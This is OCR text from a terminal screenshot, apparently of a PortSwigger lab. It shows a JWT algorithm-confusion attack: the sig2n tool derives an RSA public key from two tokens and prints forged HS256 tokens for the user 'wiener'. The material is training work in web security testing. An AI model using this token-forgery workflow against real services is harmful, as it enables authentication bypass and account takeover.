 Applications Places System
/bin/bash
/bin/bash 119x30
Home
scripts payloads webshells
4d32b49e2995: Pull complete
fd4c1550e6ae: Pull complete
53fa7e173a75: Pull complete
cb9851eb83a1: Pull complete
a6e75cf35200: Pull complete
aaa5be4dc23b: Pull complete
912e8eb4e88a: Pull complete
Digest: sha256:0f1a6583c2578ffc42b7f3ee3a7f718c2979bc5b83ba7e125197b368f67b26d9
Status: Downloaded newer image for portswigger/sig2n:latest
Running command: python3 jwt_forgery.py <token1> <token2>
Found n with multiplier 1:
Base64 encoded x509 key: LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0
FRRUE2bXNLT0I2R2lTVG1HL2tPTTZBYwpydENGbWVrNkplUHk4aXlQUm42UVlvYjFTd2xGbzh3TlVEdTk0aEwweEx1T0l4TzIvVGNlaTZGSFlhWVlTT2wwC
mJaSFNoRFpXekljTGhBa0ltUzd2MXVhZExmVHF0bUFiK2VFVm5DQ0RwZG1sZXJaVlJqUHY4SFYyaDVGSjdjZVAKRFcrNUNoNTRLS28zTnM0cmNIbTFEdEd1
bjhoZkp2Nlp1d2F1YVNaVTdRaXZqd0hBUzROd0p5M2Y4c1ppdGUvaApIaXFVd2lKNE9teFFHSVR6VEFwYy9BNUcvMXhWUW5USVdXSzBXaS84QWIwYUxidml
mdFNLMy9zaDRMb1FpUHVnCkU0WWMvdTRoUWZiSUxxNm1xMWZSQnFiMC9aTjVGRXljSEpoQ25PWm5CdGpwQkNsN0p5d0FiSmd2c0RvVkU1dDIKOVFJREFRQU
IKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg==
Tampered JWT: eyJraWQiOiI2Y2YyNmQ1Ni03MGE2LTQyNjMtOWM4Zi1lZDQ2Nzk1ZmJiMDUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9ydHN3
aWdnZXIiLCAic3ViIjogIndpZW5lciIsICJleHAiOiAxNjk1OTA2MTM2fQ.zyWnXQ-0jAUkOuxtkUwILvFbah38oOQK_sbhmhAAGMs
Base64 encoded pkcs1 key: LS0tLS1CRUdJTiBSU0EgUFVCTElDIEtFWS0tLS0tCk1JSUJDZ0tDQVFFQTZtc0tPQjZHaVNUbUcva09NNkFjcnRDR
m1lazZKZVB5OGl5UFJuNlFZb2IxU3dsRm84d04KVUR1OTRoTDB4THVPSXhPMi9UY2VpNkZIWWFZWVNPbDBiWkhTaERaV3pJY0xoQWtJbVM3djF1YWRMZlRx
dG1BYgorZUVWbkNDRHBkbWxlclpWUmpQdjhIVjJoNUZKN2NlUERXKzVDaDU0S0tvM05zNHJjSG0xRHRHdW44aGZKdjZaCnV3YXVhU1pVN1Fpdmp3SEFTNE5
3SnkzZjhzWml0ZS9oSGlxVXdpSjRPbXhRR0lUelRBcGMvQTVHLzF4VlFuVEkKV1dLMFdpLzhBYjBhTGJ2aWZ0U0szL3NoNExvUWlQdWdFNFljL3U0aFFmYk
lMcTZtcTFmUkJxYjAvWk41RkV5YwpISmhDbk9abkJ0anBCQ2w3Snl3QWJKZ3ZzRG9WRTV0MjlRSURBUUFCCi0tLS0tRU5EIFJTQSBQVUJMSUMgS0VZLS0tL
S0K
Tampered JWT: eyJraWQiOiI2Y2YyNmQ1Ni03MGE2LTQyNjMtOWM4Zi1lZDQ2Nzk1ZmJiMDUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9ydHN3
aWdnZXIiLCAic3ViIjogIndpZW5lciIsICJleHAiOiAxNjk1OTA2MTM2fQ.bf0_DyDBC_aCsmst2Xm_K9VqPMZkMLW5F-Clm4Bb03s
[crystal@parrot]-[~/Desktop]
$
Menu /bin/bash [JWT authentication by... [Burp Suite Professiona...